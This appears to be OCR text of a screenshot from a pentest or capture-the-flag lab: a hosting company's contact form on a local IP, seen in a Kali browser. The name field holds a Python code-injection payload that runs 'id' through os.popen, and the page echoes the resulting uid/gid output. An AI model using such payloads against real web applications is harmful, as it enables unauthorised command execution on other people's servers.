 Not Secure http://10.10.0.21:5000/contact
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
← Back to home
Online support
To access the chat system, fill in the fields on the side,
and soon you will receive a link in your email to access
the online chat
545 Mavis Island
Chicago, IL 99191
+1 (555) 234-5678
support@prohosthub.com
Thank you uid=1000(appuser) gid=1000(appuser)
groups=1000(appuser) , you will receive a link in your
email
First name Last name
port__('os').popen('id').read() } teste
Email
teste@teste.com
What area do you want to talk to?
commercial